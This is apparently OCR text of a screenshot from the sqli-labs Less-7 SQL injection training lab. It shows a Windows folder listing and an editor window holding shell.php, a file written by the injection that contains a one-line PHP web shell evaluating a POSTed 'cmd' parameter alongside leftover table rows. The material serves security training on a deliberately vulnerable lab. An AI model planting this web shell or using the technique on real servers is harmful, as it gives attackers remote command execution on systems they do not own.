 phpStudy ▸ WWW ▸ sqli-labs ▸ Less-7
搜索 Less-7
打开
新建文件夹
名称 修改日期 类型 大小
index.php 2014/10/31 12:10 PHP 文件 2 KB
result.txt 2017/11/4 20:01 文本文档 1 KB
的位置
shell.php 2017/11/4 20:01 PHP 文件 1 KB
C:\phpStudy\WWW\sqli-labs\Less-7\shell.php - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
shell.php ×
1 1 Dumb Dumb
2 1 2 <?php @eval($_POST['cmd']); ?>
3